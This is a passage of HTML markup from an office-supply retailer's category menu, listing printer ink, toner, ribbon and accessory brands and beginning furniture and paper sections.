<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl50_lblCatNameNotUse" href="Ink-Toner-Ribbon/Pantum.html" style="color:Gray;font-size:Small;text-decoration:none;">Pantum</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl69_lblCatNameNotUse" href="Ink-Toner-Ribbon/Texas%20Instruments.html" style="color:Gray;font-size:Small;text-decoration:none;">Texas Instruments</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl13_lblCatNameNotUse" href="Ink-Toner-Ribbon/Copystar.html" style="color:Gray;font-size:Small;text-decoration:none;">Copystar</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl32_lblCatNameNotUse" href="Ink-Toner-Ribbon/Lexmark.html" style="color:Gray;font-size:Small;text-decoration:none;">Lexmark</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl51_lblCatNameNotUse" href="Ink-Toner-Ribbon/Pitney%20Bowes.html" style="color:Gray;font-size:Small;text-decoration:none;">Pitney Bowes</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl70_lblCatNameNotUse" href="Ink-Toner-Ribbon/Toshiba.html" style="color:Gray;font-size:Small;text-decoration:none;">Toshiba</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl14_lblCatNameNotUse" href="Ink-Toner-Ribbon/DataProducts.html" style="color:Gray;font-size:Small;text-decoration:none;">DataProducts</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl33_lblCatNameNotUse" href="Ink-Toner-Ribbon/Mailing.html" style="color:Gray;font-size:Small;text-decoration:none;">Mailing</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl52_lblCatNameNotUse" href="Ink-Toner-Ribbon/Primera.html" style="color:Gray;font-size:Small;text-decoration:none;">Primera</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl71_lblCatNameNotUse" href="Ink-Toner-Ribbon/Unisys.html" style="color:Gray;font-size:Small;text-decoration:none;">Unisys</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl15_lblCatNameNotUse" href="Ink-Toner-Ribbon/DataSouth.html" style="color:Gray;font-size:Small;text-decoration:none;">DataSouth</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl34_lblCatNameNotUse" href="Ink-Toner-Ribbon/Memorex.html" style="color:Gray;font-size:Small;text-decoration:none;">Memorex</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl53_lblCatNameNotUse" href="Ink-Toner-Ribbon/Printek.html" style="color:Gray;font-size:Small;text-decoration:none;">Printek</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl72_lblCatNameNotUse" href="Ink-Toner-Ribbon/Universal.html" style="color:Gray;font-size:Small;text-decoration:none;">Universal</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl16_lblCatNameNotUse" href="Ink-Toner-Ribbon/DEC.html" style="color:Gray;font-size:Small;text-decoration:none;">DEC</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl35_lblCatNameNotUse" href="Ink-Toner-Ribbon/Mimaki.html" style="color:Gray;font-size:Small;text-decoration:none;">Mimaki</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl54_lblCatNameNotUse" href="Ink-Toner-Ribbon/Printer%20Systems.html" style="color:Gray;font-size:Small;text-decoration:none;">Printer Systems</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl73_lblCatNameNotUse" href="Ink-Toner-Ribbon/Verifone.html" style="color:Gray;font-size:Small;text-decoration:none;">Verifone</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl17_lblCatNameNotUse" href="Ink-Toner-Ribbon/Dell.html" style="color:Gray;font-size:Small;text-decoration:none;">Dell</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl36_lblCatNameNotUse" href="Ink-Toner-Ribbon/Muratec.html" style="color:Gray;font-size:Small;text-decoration:none;">Muratec</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl55_lblCatNameNotUse" href="Ink-Toner-Ribbon/Printronix.html" style="color:Gray;font-size:Small;text-decoration:none;">Printronix</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl74_lblCatNameNotUse" href="Ink-Toner-Ribbon/Xante.html" style="color:Gray;font-size:Small;text-decoration:none;">Xante</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl18_lblCatNameNotUse" href="Ink-Toner-Ribbon/DH.html" style="color:Gray;font-size:Small;text-decoration:none;">DH</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl37_lblCatNameNotUse" href="Ink-Toner-Ribbon/Mutoh.html" style="color:Gray;font-size:Small;text-decoration:none;">Mutoh</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl56_lblCatNameNotUse" href="Ink-Toner-Ribbon/Radio%20Shack.html" style="color:Gray;font-size:Small;text-decoration:none;">Radio Shack</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl75_lblCatNameNotUse" href="Ink-Toner-Ribbon/Xerox.html" style="color:Gray;font-size:Small;text-decoration:none;">Xerox</a>
                                        
</div>
                                </td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr><tr class="CategoryListAlternatingRow">
					<td>
                    <div id="t_c10437_c_GridCategory_ctl05_panel_Cat">
						
                        <a id="t_c10437_c_GridCategory_ctl05_CategoryNameHyperLink" title="Printer &amp; POS Ribbon" class="EllipsesText" href="Printer%20____%20POS%20Ribbon.html"><img id="t_c10437_c_GridCategory_ctl05_CategoryListImage" src="../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Printer & POS Ribbon</a>
					</div>
                    <div id="t_c10437_c_GridCategory_ctl05_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10437_c_GridCategory_ctl05_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl00_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Ricoh.html" style="color:Gray;font-size:Small;text-decoration:none;">Ricoh</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl13_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/DEC.html" style="color:Gray;font-size:Small;text-decoration:none;">DEC</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl25_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Okidata.html" style="color:Gray;font-size:Small;text-decoration:none;">Okidata</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl37_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Sharp.html" style="color:Gray;font-size:Small;text-decoration:none;">Sharp</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl01_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Dell.html" style="color:Gray;font-size:Small;text-decoration:none;">Dell</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl14_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/DH.html" style="color:Gray;font-size:Small;text-decoration:none;">DH</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl26_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Olivetti.html" style="color:Gray;font-size:Small;text-decoration:none;">Olivetti</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl38_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Siemens.html" style="color:Gray;font-size:Small;text-decoration:none;">Siemens</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl02_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/ADP.html" style="color:Gray;font-size:Small;text-decoration:none;">ADP</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl15_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Epson.html" style="color:Gray;font-size:Small;text-decoration:none;">Epson</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl27_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Olympia.html" style="color:Gray;font-size:Small;text-decoration:none;">Olympia</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl39_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Star.html" style="color:Gray;font-size:Small;text-decoration:none;">Star</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl03_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Apple.html" style="color:Gray;font-size:Small;text-decoration:none;">Apple</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl16_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Francotyp-Postalia.html" style="color:Gray;font-size:Small;text-decoration:none;">Francotyp-Postalia</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl28_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Omron.html" style="color:Gray;font-size:Small;text-decoration:none;">Omron</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl40_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/TallyGenicom.html" style="color:Gray;font-size:Small;text-decoration:none;">TallyGenicom</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl04_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Brother.html" style="color:Gray;font-size:Small;text-decoration:none;">Brother</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl17_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Fujitsu.html" style="color:Gray;font-size:Small;text-decoration:none;">Fujitsu</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl29_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Output%20Technologies.html" style="color:Gray;font-size:Small;text-decoration:none;">Output Technologies</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl41_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/TEC.html" style="color:Gray;font-size:Small;text-decoration:none;">TEC</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl05_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/C.ITOH.html" style="color:Gray;font-size:Small;text-decoration:none;">C.ITOH</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl18_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/HP.html" style="color:Gray;font-size:Small;text-decoration:none;">HP</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl30_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Panasonic.html" style="color:Gray;font-size:Small;text-decoration:none;">Panasonic</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl42_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Telex.html" style="color:Gray;font-size:Small;text-decoration:none;">Telex</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl06_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Canon.html" style="color:Gray;font-size:Small;text-decoration:none;">Canon</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl19_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/IBM.html" style="color:Gray;font-size:Small;text-decoration:none;">IBM</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl31_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Primera.html" style="color:Gray;font-size:Small;text-decoration:none;">Primera</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl43_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Texas%20Instruments.html" style="color:Gray;font-size:Small;text-decoration:none;">Texas Instruments</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl07_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Casio.html" style="color:Gray;font-size:Small;text-decoration:none;">Casio</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl20_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Lexmark.html" style="color:Gray;font-size:Small;text-decoration:none;">Lexmark</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl32_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Printek.html" style="color:Gray;font-size:Small;text-decoration:none;">Printek</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl44_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Toshiba.html" style="color:Gray;font-size:Small;text-decoration:none;">Toshiba</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl08_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/CIE.html" style="color:Gray;font-size:Small;text-decoration:none;">CIE</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl21_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Memorex.html" style="color:Gray;font-size:Small;text-decoration:none;">Memorex</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl33_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Printer%20Systems.html" style="color:Gray;font-size:Small;text-decoration:none;">Printer Systems</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl45_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Unisys.html" style="color:Gray;font-size:Small;text-decoration:none;">Unisys</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl09_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Citizen.html" style="color:Gray;font-size:Small;text-decoration:none;">Citizen</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl22_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/NCR.html" style="color:Gray;font-size:Small;text-decoration:none;">NCR</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl34_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Printronix.html" style="color:Gray;font-size:Small;text-decoration:none;">Printronix</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl46_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Universal.html" style="color:Gray;font-size:Small;text-decoration:none;">Universal</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl10_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Copystar.html" style="color:Gray;font-size:Small;text-decoration:none;">Copystar</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl23_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/NEC.html" style="color:Gray;font-size:Small;text-decoration:none;">NEC</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl35_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Radio%20Shack.html" style="color:Gray;font-size:Small;text-decoration:none;">Radio Shack</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl47_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Verifone.html" style="color:Gray;font-size:Small;text-decoration:none;">Verifone</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl11_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/DataProducts.html" style="color:Gray;font-size:Small;text-decoration:none;">DataProducts</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl24_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/NIXDORF.html" style="color:Gray;font-size:Small;text-decoration:none;">NIXDORF</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl36_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Samsung.html" style="color:Gray;font-size:Small;text-decoration:none;">Samsung</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl48_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/Xerox.html" style="color:Gray;font-size:Small;text-decoration:none;">Xerox</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl12_lblCatNameNotUse" href="Printer%20____%20POS%20Ribbon/DataSouth.html" style="color:Gray;font-size:Small;text-decoration:none;">DataSouth</a>
                                        
</div>
                                </td><td></td><td></td><td></td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr><tr class="CategoryListRow">
					<td>
                    <div id="t_c10437_c_GridCategory_ctl06_panel_Cat">
						
                        <a id="t_c10437_c_GridCategory_ctl06_CategoryNameHyperLink" title="Printer Accessories" class="EllipsesText" href="Printer%20Accessories.html"><img id="t_c10437_c_GridCategory_ctl06_CategoryListImage" src="../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Printer Accessories</a>
					</div>
                    <div id="t_c10437_c_GridCategory_ctl06_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10437_c_GridCategory_ctl06_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl06_lstSubCategorys_ctl00_lblCatNameNotUse" href="Printer%20Accessories/Copystar.html" style="color:Gray;font-size:Small;text-decoration:none;">Copystar</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl06_lstSubCategorys_ctl01_lblCatNameNotUse" href="Printer%20Accessories/Konica%20Minolta.html" style="color:Gray;font-size:Small;text-decoration:none;">Konica Minolta</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl06_lstSubCategorys_ctl02_lblCatNameNotUse" href="Printer%20Accessories/Toshiba.html" style="color:Gray;font-size:Small;text-decoration:none;">Toshiba</a>
                                        
</div>
                                </td><td></td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr>
			</table>
		</div>



	</div><div class="WidthFixer"></div></td>
		<td class="DefaultContainerContentRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerBottomLeft"></td>
		<td class="DefaultContainerBottom"><div></div></td>
		<td class="DefaultContainerBottomRight"></td>
	</tr>
</table>
</div><div id="t_c10796_mc" class="Container">
	<table border="0" cellpadding="0" cellspacing="0" class="DefaultContainer">
	<tr>
		<td class="DefaultContainerTitleLeft"><div></div></td>
		<td class="DefaultContainerTitle"><table cellspacing="0" cellpadding="0" border="0" style="width:100%;border-collapse:collapse;">
		<tr>
			<td class="ContainerTitle">Office Supplies & More</td><td style="width:50%;">&nbsp;</td><td class="ContainerTitle" align="right" style="white-space:nowrap;"><a></a></td>
		</tr>
	</table></td>
		<td class="DefaultContainerTitleRight"><div></div></td>
	</tr>
	<tr>
		<td class="DefaultContainerTopLeft"></td>
		<td class="DefaultContainerTop"></td>
		<td class="DefaultContainerTopRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerContentLeft"></td>
		<td class="DefaultContainerContent"><div class="ContainerContent">
		
<div>
			<table class="CategoryList" cellspacing="0" cellpadding="0" border="0" id="t_c10796_c_GridCategory" style="border-collapse:collapse;">
				<tr class="CategoryListRow">
					<td>
                    <div id="t_c10796_c_GridCategory_ctl02_panel_Cat">
						
                        <a id="t_c10796_c_GridCategory_ctl02_CategoryNameHyperLink" title="Furniture" class="EllipsesText" href="Furniture.html"><img id="t_c10796_c_GridCategory_ctl02_CategoryListImage" src="../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Furniture</a>
					</div>
                    <div id="t_c10796_c_GridCategory_ctl02_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10796_c_GridCategory_ctl02_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl02_lstSubCategorys_ctl00_lblCatNameNotUse" href="Furniture/Seating.html" style="color:Gray;font-size:Small;text-decoration:none;">Seating</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl02_lstSubCategorys_ctl03_lblCatNameNotUse" href="Furniture/Files.html" style="color:Gray;font-size:Small;text-decoration:none;">Files</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl02_lstSubCategorys_ctl06_lblCatNameNotUse" href="Furniture/Office%20Furniture.html" style="color:Gray;font-size:Small;text-decoration:none;">Office Furniture</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl02_lstSubCategorys_ctl01_lblCatNameNotUse" href="Furniture/Desks,%20workstations,%20panels%20____%20tables.html" style="color:Gray;font-size:Small;text-decoration:none;">Desks, workstations, panels & tables</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl02_lstSubCategorys_ctl04_lblCatNameNotUse" href="Furniture/Storage%20____%20shelving.html" style="color:Gray;font-size:Small;text-decoration:none;">Storage & shelving</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl02_lstSubCategorys_ctl07_lblCatNameNotUse" href="Furniture/Warehouse%20Furnishings.html" style="color:Gray;font-size:Small;text-decoration:none;">Warehouse Furnishings</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl02_lstSubCategorys_ctl02_lblCatNameNotUse" href="Furniture/Furniture%20accessories.html" style="color:Gray;font-size:Small;text-decoration:none;">Furniture accessories</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl02_lstSubCategorys_ctl05_lblCatNameNotUse" href="Furniture/Desk%20Accessories.html" style="color:Gray;font-size:Small;text-decoration:none;">Desk Accessories</a>
                                        
</div>
                                </td><td></td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr><tr class="CategoryListAlternatingRow">
					<td>
                    <div id="t_c10796_c_GridCategory_ctl03_panel_Cat">
						
                        <a id="t_c10796_c_GridCategory_ctl03_CategoryNameHyperLink" title="Paper" class="EllipsesText" href="Paper.html"><img id="t_c10796_c_GridCategory_ctl03_CategoryListImage" src="../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Paper</a>
					</div>
